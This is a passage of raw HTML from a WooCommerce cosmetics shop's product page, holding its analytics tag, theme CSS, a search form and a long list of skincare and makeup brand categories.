id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-L6TPZJ1MP1" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["agetune.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-L6TPZJ1MP1")</script> <link rel="https://api.w.org/" href="https://agetune.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agetune.com/wp-json/wp/v2/product/15967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agetune.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://agetune.com/?p=15967' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1-150x150.png" sizes="32x32" /><link rel="icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" /><meta name="msapplication-TileImage" content="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" /><style></style><style id="wd-style-header_374016-css" data-type="wd-style-header_374016">:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 3px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 3px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(37, 36, 123, 1);
}

.whb-9x1ytaxq7aphtb3npidp {
	--wd-form-brd-radius: 5px;
}
.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(37, 36, 123, 1);
}
.whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element .wd-tools-inner, .whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(208, 2, 27, 1);
}
.whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(208, 2, 27, 0.67);
}
.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element .wd-tools-inner, .whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(231, 117, 55, 1);
}
.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(231, 117, 55, 0.61);
}
.whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element .wd-tools-inner, .whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(37, 36, 123, 1);
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(37, 36, 123, 1);border-bottom-width: 3px;border-bottom-style: solid;
}
.whb-1349l9avr0y0au0tz5bk .menu-opener { background-color: rgba(37, 36, 123, 1); }.whb-1349l9avr0y0au0tz5bk .menu-opener {  }
.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element .wd-tools-inner, .whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(65, 117, 5, 1);
}
.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(65, 117, 5, 0.61);
}
.whb-header-bottom {
	border-color: rgba(37, 36, 123, 1);border-bottom-width: 3px;border-bottom-style: solid;
}</style></head><body class="wp-singular product-template-default single single-product postid-15967 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_374016 whb-sticky-shadow whb-scroll-slide whb-sticky-clone"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="whb-space-element whb-i1y8oqcd6hjr58w8fby5 " style="width:200px;"></div><div class="whb-space-element whb-1zhi94c8fscuc0ss5556 " style="width:154px;"></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div id="" class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-rounded  whb-jja0tdups5u6cxmjwvfw color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div class="whb-space-element whb-7hlwa7dxcvkevfkhrrpy " style="width:24px;"></div><div class="wd-header-text reset-last-child whb-gs93pt2262ux6lb0o3vm"><span style="color: #ffffff;"><strong>৫০০০ টাকা বা তার বেশি অর্ডার করলেই ডেলিভারী চার্জ ফ্রি</strong></span></div></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
<a href="https://agetune.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 245px;" loading="lazy" />	</a>
<a href="https://agetune.com/" class="wd-logo wd-sticky-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 245px;" />		</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div><div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://agetune.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<span class="wd-clear-search wd-hide"></span><div class="wd-search-cat wd-scroll">
<input type="hidden" name="product_cat" value="0">
<a href="#" rel="nofollow" data-val="0">
<span>
Select category					</span>
</a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-996"><a class="pf-value" href="https://agetune.com/product-category/baby-care/" data-val="baby-care" data-title="Baby Care" >Baby Care</a><ul class='children'><li class="cat-item cat-item-998"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-body-wash/" data-val="baby-body-wash" data-title="Baby Body Wash" >Baby Body Wash</a></li><li class="cat-item cat-item-1000"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-cream/" data-val="baby-cream" data-title="Baby Cream" >Baby Cream</a></li><li class="cat-item cat-item-997"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-face-wash/" data-val="baby-face-wash" data-title="Baby Face Wash" >Baby Face Wash</a></li><li class="cat-item cat-item-1038"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-lotion/" data-val="baby-lotion" data-title="Baby Lotion" >Baby Lotion</a></li><li class="cat-item cat-item-1002"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-shampoo/" data-val="baby-shampoo" data-title="Baby Shampoo" >Baby Shampoo</a></li></ul></li><li class="cat-item cat-item-135"><a class="pf-value" href="https://agetune.com/product-category/brands/" data-val="brands" data-title="Brands" >Brands</a><ul class='children'><li class="cat-item cat-item-141"><a class="pf-value" href="https://agetune.com/product-category/brands/3w-clinic/" data-val="3w-clinic" data-title="3w Clinic" >3w Clinic</a></li><li class="cat-item cat-item-1023"><a class="pf-value" href="https://agetune.com/product-category/brands/a-derma/" data-val="a-derma" data-title="A Derma" >A Derma</a></li><li class="cat-item cat-item-537"><a class="pf-value" href="https://agetune.com/product-category/brands/abib/" data-val="abib" data-title="Abib" >Abib</a></li><li class="cat-item cat-item-142"><a class="pf-value" href="https://agetune.com/product-category/brands/acwell/" data-val="acwell" data-title="Acwell" >Acwell</a></li><li class="cat-item cat-item-562"><a class="pf-value" href="https://agetune.com/product-category/brands/ahc-brands/" data-val="ahc-brands" data-title="AHC" >AHC</a></li><li class="cat-item cat-item-1007"><a class="pf-value" href="https://agetune.com/product-category/brands/anua/" data-val="anua" data-title="Anua" >Anua</a></li><li class="cat-item cat-item-1055"><a class="pf-value" href="https://agetune.com/product-category/brands/aplb/" data-val="aplb" data-title="APLB" >APLB</a></li><li class="cat-item cat-item-3219"><a class="pf-value" href="https://agetune.com/product-category/brands/aprilskin/" data-val="aprilskin" data-title="AprilSkin" >AprilSkin</a></li><li class="cat-item cat-item-1009"><a class="pf-value" href="https://agetune.com/product-category/brands/aromatica/" data-val="aromatica" data-title="Aromatica" >Aromatica</a></li><li class="cat-item cat-item-381"><a class="pf-value" href="https://agetune.com/product-category/brands/atomy/" data-val="atomy" data-title="Atomy" >Atomy</a></li><li class="cat-item cat-item-377"><a class="pf-value" href="https://agetune.com/product-category/brands/aveeno/" data-val="aveeno" data-title="Aveeno" >Aveeno</a></li><li class="cat-item cat-item-493"><a class="pf-value" href="https://agetune.com/product-category/brands/avene/" data-val="avene" data-title="Avene" >Avene</a></li><li class="cat-item cat-item-538"><a class="pf-value" href="https://agetune.com/product-category/brands/axis-y/" data-val="axis-y" data-title="AXIS Y" >AXIS Y</a></li><li class="cat-item cat-item-374"><a class="pf-value" href="https://agetune.com/product-category/brands/banila-co/" data-val="banila-co" data-title="Banila Co" >Banila Co</a></li><li class="cat-item cat-item-383"><a class="pf-value" href="https://agetune.com/product-category/brands/beauty-of-joseon/" data-val="beauty-of-joseon" data-title="Beauty of Joseon" >Beauty of Joseon</a></li><li class="cat-item cat-item-1154"><a class="pf-value" href="https://agetune.com/product-category/brands/belif/" data-val="belif" data-title="Belif" >Belif</a></li><li class="cat-item cat-item-385"><a class="pf-value" href="https://agetune.com/product-category/brands/bellflower/" data-val="bellflower" data-title="Bellflower" >Bellflower</a></li><li class="cat-item cat-item-431"><a class="pf-value" href="https://agetune.com/product-category/brands/benton/" data-val="benton" data-title="Benton" >Benton</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://agetune.com/product-category/brands/bioderma/" data-val="bioderma" data-title="Bioderma" >Bioderma</a></li><li class="cat-item cat-item-413"><a class="pf-value" href="https://agetune.com/product-category/brands/biore/" data-val="biore" data-title="Biore" >Biore</a></li><li class="cat-item cat-item-984"><a class="pf-value" href="https://agetune.com/product-category/brands/bonajour/" data-val="bonajour" data-title="Bonajour" >Bonajour</a></li><li class="cat-item cat-item-415"><a class="pf-value" href="https://agetune.com/product-category/brands/boots/" data-val="boots" data-title="Boots" >Boots</a></li><li class="cat-item cat-item-432"><a class="pf-value" href="https://agetune.com/product-category/brands/by-wishtrend/" data-val="by-wishtrend" data-title="By Wishtrend" >By Wishtrend</a></li><li class="cat-item cat-item-2956"><a class="pf-value" href="https://agetune.com/product-category/brands/caplino/" data-val="caplino" data-title="Caplino" >Caplino</a></li><li class="cat-item cat-item-552"><a class="pf-value" href="https://agetune.com/product-category/brands/carenel/" data-val="carenel" data-title="Carenel" >Carenel</a></li><li class="cat-item cat-item-3291"><a class="pf-value" href="https://agetune.com/product-category/brands/celimax/" data-val="celimax" data-title="Celimax" >Celimax</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://agetune.com/product-category/brands/cerave/" data-val="cerave" data-title="Cerave" >Cerave</a></li><li class="cat-item cat-item-420"><a class="pf-value" href="https://agetune.com/product-category/brands/cetaphil/" data-val="cetaphil" data-title="Cetaphil" >Cetaphil</a></li><li class="cat-item cat-item-2360"><a class="pf-value" href="https://agetune.com/product-category/brands/charlotte-tilbury/" data-val="charlotte-tilbury" data-title="Charlotte Tilbury" >Charlotte Tilbury</a></li><li class="cat-item cat-item-2689"><a class="pf-value" href="https://agetune.com/product-category/brands/christian-dior/" data-val="christian-dior" data-title="Christian Dior" >Christian Dior</a></li><li class="cat-item cat-item-376"><a class="pf-value" href="https://agetune.com/product-category/brands/cos-de-baha/" data-val="cos-de-baha" data-title="Cos De Baha" >Cos De Baha</a></li><li class="cat-item cat-item-143"><a class="pf-value" href="https://agetune.com/product-category/brands/cosrx/" data-val="cosrx" data-title="Cosrx" >Cosrx</a></li><li class="cat-item cat-item-433"><a class="pf-value" href="https://agetune.com/product-category/brands/coxir/" data-val="coxir" data-title="Coxir" >Coxir</a></li><li class="cat-item cat-item-1031"><a class="pf-value" href="https://agetune.com/product-category/brands/creightons/" data-val="creightons" data-title="Creightons" >Creightons</a></li><li class="cat-item cat-item-1176"><a class="pf-value" href="https://agetune.com/product-category/brands/dabo/" data-val="dabo" data-title="Dabo" >Dabo</a></li><li class="cat-item cat-item-223"><a class="pf-value" href="https://agetune.com/product-category/brands/derma-house/" data-val="derma-house" data-title="Derma House" >Derma House</a></li><li class="cat-item cat-item-1208"><a class="pf-value" href="https://agetune.com/product-category/brands/differin/" data-val="differin" data-title="Differin" >Differin</a></li><li class="cat-item cat-item-368"><a class="pf-value" href="https://agetune.com/product-category/brands/dove/" data-val="dove" data-title="Dove" >Dove</a></li><li class="cat-item cat-item-1200"><a class="pf-value" href="https://agetune.com/product-category/brands/dr-althea/" data-val="dr-althea" data-title="Dr. Althea" >Dr. Althea</a></li><li class="cat-item cat-item-144"><a class="pf-value" href="https://agetune.com/product-category/brands/dr-jart/" data-val="dr-jart" data-title="Dr. Jart" >Dr. Jart</a></li><li class="cat-item cat-item-2893"><a class="pf-value" href="https://agetune.com/product-category/brands/e45/" data-val="e45" data-title="E45" >E45</a></li><li class="cat-item cat-item-1026"><a class="pf-value" href="https://agetune.com/product-category/brands/embryolisse/" data-val="embryolisse" data-title="Embryolisse" >Embryolisse</a></li><li class="cat-item cat-item-1374"><a class="pf-value" href="https://agetune.com/product-category/brands/eqqualberry/" data-val="eqqualberry" data-title="Eqqualberry" >Eqqualberry</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://agetune.com/product-category/brands/etude-house/" data-val="etude-house" data-title="Etude House" >Etude House</a></li><li class="cat-item cat-item-422"><a class="pf-value" href="https://agetune.com/product-category/brands/eucerin/" data-val="eucerin" data-title="Eucerin" >Eucerin</a></li><li class="cat-item cat-item-1016"><a class="pf-value" href="https://agetune.com/product-category/brands/fanola/" data-val="fanola" data-title="Fanola" >Fanola</a></li><li class="cat-item cat-item-242"><a class="pf-value" href="https://agetune.com/product-category/brands/farmstay/" data-val="farmstay" data-title="Farmstay" >Farmstay</a></li><li class="cat-item cat-item-3643"><a class="pf-value" href="https://agetune.com/product-category/brands/fenty-beauty/" data-val="fenty-beauty" data-title="Fenty Beauty" >Fenty Beauty</a></li><li class="cat-item cat-item-423"><a class="pf-value" href="https://agetune.com/product-category/brands/garnier/" data-val="garnier" data-title="Garnier" >Garnier</a></li><li class="cat-item cat-item-492"><a class="pf-value" href="https://agetune.com/product-category/brands/gfors/" data-val="gfors" data-title="Gfors" >Gfors</a></li><li class="cat-item cat-item-146"><a class="pf-value" href="https://agetune.com/product-category/brands/goodal/" data-val="goodal" data-title="Goodal" >Goodal</a></li><li class="cat-item cat-item-147"><a class="pf-value" href="https://agetune.com/product-category/brands/guerisson/" data-val="guerisson" data-title="Guerisson" >Guerisson</a></li><li class="cat-item cat-item-986"><a class="pf-value" href="https://agetune.com/product-category/brands/haruharu-wonder/" data-val="haruharu-wonder" data-title="Haruharu Wonder" >Haruharu Wonder</a></li><li class="cat-item cat-item-495"><a class="pf-value" href="https://agetune.com/product-category/brands/heimish/" data-val="heimish" data-title="Heimish" >Heimish</a></li><li class="cat-item cat-item-424"><a class="pf-value" href="https://agetune.com/product-category/brands/herbal-essences/" data-val="herbal-essences" data-title="Herbal Essences" >Herbal Essences</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://agetune.com/product-category/brands/hts/" data-val="hts" data-title="HTS" >HTS</a></li><li class="cat-item cat-item-2329"><a class="pf-value" href="https://agetune.com/product-category/brands/huda-beauty/" data-val="huda-beauty" data-title="Huda Beauty" >Huda Beauty</a></li><li class="cat-item cat-item-148"><a class="pf-value" href="https://agetune.com/product-category/brands/im-from/" data-val="im-from" data-title="I&#039;m From" >I&#039;m From</a></li><li class="cat-item cat-item-2096"><a class="pf-value" href="https://agetune.com/product-category/brands/illiyoon/" data-val="illiyoon" data-title="Illiyoon" >Illiyoon</a></li><li class="cat-item cat-item-2091"><a class="pf-value" href="https://agetune.com/product-category/brands/inkeylist/" data-val="inkeylist" data-title="InkeyList" >InkeyList</a></li><li class="cat-item cat-item-149"><a class="pf-value" href="https://agetune.com/product-category/brands/innisfree/" data-val="innisfree" data-title="Innisfree" >Innisfree</a></li><li class="cat-item cat-item-150"><a class="pf-value" href="https://agetune.com/product-category/brands/isntree/" data-val="isntree" data-title="Isntree" >Isntree</a></li><li class="cat-item cat-item-151"><a class="pf-value" href="https://agetune.com/product-category/brands/iunik/" data-val="iunik" data-title="Iunik" >Iunik</a></li><li class="cat-item cat-item-824"><a class="pf-value" href="https://agetune.com/product-category/brands/jcat/" data-val="jcat" data-title="Jcat" >Jcat</a></li><li class="cat-item cat-item-3710"><a class="pf-value" href="https://agetune.com/product-category/brands/jergens/" data-val="jergens" data-title="Jergens" >Jergens</a></li><li class="cat-item cat-item-434"><a class="pf-value" href="https://agetune.com/product-category/brands/jnh/" data-val="jnh" data-title="JNH" >JNH</a></li><li class="cat-item cat-item-1011"><a class="pf-value" href="https://agetune.com/product-category/brands/kaine/" data-val="kaine" data-title="Kaine" >Kaine</a></li><li class="cat-item cat-item-435"><a class="pf-value" href="https://agetune.com/product-category/brands/klairs/" data-val="klairs" data-title="Klairs" >Klairs</a></li><li class="cat-item cat-item-155"><a class="pf-value" href="https://agetune.com/product-category/brands/koelcia/" data-val="koelcia" data-title="Koelcia" >Koelcia</a></li><li class="cat-item cat-item-1171"><a class="pf-value" href="https://agetune.com/product-category/brands/ksecret/" data-val="ksecret" data-title="KSecret" >KSecret</a></li><li class="cat-item cat-item-828"><a class="pf-value" href="https://agetune.com/product-category/brands/l-a-girl/" data-val="l-a-girl" data-title="L.A. Girl" >L.A. Girl</a></li><li class="cat-item cat-item-543"><a class="pf-value" href="https://agetune.com/product-category/brands/la-roche-posay/" data-val="la-roche-posay" data-title="La Roche Posay" >La Roche Posay</a></li><li class="cat-item cat-item-156"><a class="pf-value" href="https://agetune.com/product-category/brands/laneige/" data-val="laneige" data-title="Laneige" >Laneige</a></li><li class="cat-item cat-item-2330"><a class="pf-value" href="https://agetune.com/product-category/brands/mac/" data-val="mac" data-title="MAC" >MAC</a></li><li class="cat-item cat-item-2094"><a class="pf-value" href="https://agetune.com/product-category/brands/marymay/" data-val="marymay" data-title="Mary&amp;May" >Mary&amp;May</a></li><li class="cat-item cat-item-1030"><a class="pf-value" href="https://agetune.com/product-category/brands/maui/" data-val="maui" data-title="Maui" >Maui</a></li><li class="cat-item cat-item-2358"><a class="pf-value" href="https://agetune.com/product-category/brands/maybelline/" data-val="maybelline" data-title="Maybelline" >Maybelline</a></li><li class="cat-item cat-item-1065"><a class="pf-value" href="https://agetune.com/product-category/brands/medicube/" data-val="medicube" data-title="Medicube" >Medicube</a></li><li class="cat-item cat-item-1017"><a class="pf-value" href="https://agetune.com/product-category/brands/mielle/" data-val="mielle" data-title="Mielle" >Mielle</a></li><li class="cat-item cat-item-553"><a class="pf-value" href="https://agetune.com/product-category/brands/miguhara/" data-val="miguhara" data-title="Miguhara" >Miguhara</a></li><li class="cat-item cat-item-354"><a class="pf-value" href="https://agetune.com/product-category/brands/milani/" data-val="milani" data-title="Milani" >Milani</a></li><li class="cat-item cat-item-437"><a class="pf-value" href="https://agetune.com/product-category/brands/mise-en-scene/" data-val="mise-en-scene" data-title="Mise en Scene" >Mise en Scene</a></li><li class="cat-item cat-item-157"><a class="pf-value" href="https://agetune.com/product-category/brands/missha/" data-val="missha" data-title="Missha" >Missha</a></li><li class="cat-item cat-item-1797"><a class="pf-value" href="https://agetune.com/product-category/brands/mixsoon/" data-val="mixsoon" data-title="Mixsoon" >Mixsoon</a></li><li class="cat-item cat-item-158"><a class="pf-value" href="https://agetune.com/product-category/brands/mizon/" data-val="mizon" data-title="Mizon" >Mizon</a></li><li class="cat-item cat-item-159"><a class="pf-value" href="https://agetune.com/product-category/brands/nacific/" data-val="nacific" data-title="Nacific" >Nacific</a></li><li class="cat-item cat-item-2359"><a class="pf-value" href="https://agetune.com/product-category/brands/nars/" data-val="nars" data-title="Nars" >Nars</a></li><li class="cat-item cat-item-161"><a class="pf-value" href="https://agetune.com/product-category/brands/nature-republic/" data-val="nature-republic" data-title="Nature Republic" >Nature Republic</a></li><li class="cat-item cat-item-224"><a class="pf-value" href="https://agetune.com/product-category/brands/nella/" data-val="nella" data-title="Nella" >Nella</a></li><li class="cat-item cat-item-160"><a class="pf-value" href="https://agetune.com/product-category/brands/neogen-dermalogy/" data-val="neogen-dermalogy" data-title="Neogen Dermalogy" >Neogen Dermalogy</a></li><li class="cat-item cat-item-373"><a class="pf-value" href="https://agetune.com/product-category/brands/neutrogena/" data-val="neutrogena" data-title="Neutrogena" >Neutrogena</a></li><li class="cat-item cat-item-973"><a class="pf-value" href="https://agetune.com/product-category/brands/nicka-k/" data-val="nicka-k" data-title="Nicka K" >Nicka K</a></li><li class="cat-item cat-item-2331"><a class="pf-value" href="https://agetune.com/product-category/brands/nineless/" data-val="nineless" data-title="Nineless" >Nineless</a></li><li class="cat-item cat-item-989"><a class="pf-value" href="https://agetune.com/product-category/brands/nivea/" data-val="nivea" data-title="Nivea" >Nivea</a></li><li class="cat-item cat-item-1004"><a class="pf-value" href="https://agetune.com/product-category/brands/numbuzin/" data-val="numbuzin" data-title="Numbuzin" >Numbuzin</a></li><li class="cat-item cat-item-428"><a class="pf-value" href="https://agetune.com/product-category/brands/ogx/" data-val="ogx" data-title="OGX" >OGX</a></li><li class="cat-item cat-item-1013"><a class="pf-value" href="https://agetune.com/product-category/brands/panoxyl/" data-val="panoxyl" data-title="Panoxyl" >Panoxyl</a></li><li class="cat-item cat-item-438"><a class="pf-value" href="https://agetune.com/product-category/brands/paulas-choice/" data-val="paulas-choice" data-title="Paula&#039;s Choice" >Paula&#039;s Choice</a></li><li class="cat-item cat-item-892"><a class="pf-value" href="https://agetune.com/product-category/brands/pigment-play/" data-val="pigment-play" data-title="Pigment Play" >Pigment Play</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="https://agetune.com/product-category/brands/purito/" data-val="purito" data-title="Purito" >Purito</a></li><li class="cat-item cat-item-490"><a class="pf-value" href="https://agetune.com/product-category/brands/revolution/" data-val="revolution" data-title="Revolution" >Revolution</a></li><li class="cat-item cat-item-992"><a class="pf-value" href="https://agetune.com/product-category/brands/revuele/" data-val="revuele" data-title="Revuele" >Revuele</a></li><li class="cat-item cat-item-3299"><a class="pf-value" href="https://agetune.com/product-category/brands/rohto/" data-val="rohto" data-title="Rohto" >Rohto</a></li><li class="cat-item cat-item-2095"><a class="pf-value" href="https://agetune.com/product-category/brands/round-lab/" data-val="round-lab" data-title="Round Lab" >Round Lab</a></li><li class="cat-item cat-item-247"><a class="pf-value" href="https://agetune.com/product-category/brands/rovectin-brands/" data-val="rovectin-brands" data-title="Rovectin" >Rovectin</a></li><li class="cat-item cat-item-1509"><a class="pf-value" href="https://agetune.com/product-category/brands/sheglam/" data-val="sheglam" data-title="Sheglam" >Sheglam</a></li><li class="cat-item cat-item-3257"><a class="pf-value" href="https://agetune.com/product-category/brands/shiseido/" data-val="shiseido" data-title="Shiseido" >Shiseido</a></li><li class="cat-item cat-item-363"><a class="pf-value" href="https://agetune.com/product-category/brands/simple/" data-val="simple" data-title="Simple" >Simple</a></li><li class="cat-item cat-item-243"><a class="pf-value" href="https://agetune.com/product-category/brands/skinlab/" data-val="skinlab" data-title="Skin &amp; Lab" >Skin &amp; Lab</a></li><li class="cat-item cat-item-384"><a class="pf-value" href="https://agetune.com/product-category/brands/skin1004/" data-val="skin1004" data-title="Skin1004" >Skin1004</a></li><li class="cat-item cat-item-165"><a class="pf-value" href="https://agetune.com/product-category/brands/skinfood/" data-val="skinfood" data-title="Skinfood" >Skinfood</a></li><li class="cat-item cat-item-1024"><a class="pf-value" href="https://agetune.com/product-category/brands/soap-and-glory/" data-val="soap-and-glory" data-title="Soap and Glory" >Soap and Glory</a></li><li class="cat-item cat-item-167"><a class="pf-value" href="https://agetune.com/product-category/brands/some-by-mi/" data-val="some-by-mi" data-title="Some By Mi" >Some By Mi</a></li><li class="cat-item cat-item-362"><a class="pf-value" href="https://agetune.com/product-category/brands/st-ives/" data-val="st-ives" data-title="St. Ives" >St. Ives</a></li><li class="cat-item cat-item-427"><a class="pf-value" href="https://agetune.com/product-category/brands/sunsilk/" data-val="sunsilk" data-title="Sunsilk" >Sunsilk</a></li><li class="cat-item cat-item-1022"><a class="pf-value" href="https://agetune.com/product-category/brands/svr/" data-val="svr" data-title="SVR" >SVR</a></li><li class="cat-item cat-item-249"><a class="pf-value" href="https://agetune.com/product-category/brands/technic/" data-val="technic" data-title="Technic" >Technic</a></li><li class="cat-item cat-item-170"><a class="pf-value" href="https://agetune.com/product-category/brands/the-body-shop/" 